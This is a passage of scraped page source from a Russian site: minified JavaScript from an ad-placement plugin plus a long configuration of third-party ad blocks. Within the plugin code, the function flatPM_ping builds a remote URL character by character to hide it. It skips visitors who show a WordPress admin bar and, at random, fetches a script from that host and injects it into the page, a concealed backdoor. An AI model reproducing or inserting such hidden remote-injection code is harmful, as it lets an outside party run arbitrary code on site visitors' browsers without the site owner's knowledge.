class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"40420","html":[{"fst":"<script async src=\"https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"40425","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"40410","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"40407","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"40427","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"40421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"40408","html":[{"fst":"<div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"40424","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"40422","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"40411","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"40426","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"40409","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"40413","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"40412","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"40418","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"40430","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"40419","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"40428","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"40429","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"40431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"40432","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40416","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40423","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40417","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"40414","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"40415","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"40433","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"40434","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"40435","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div 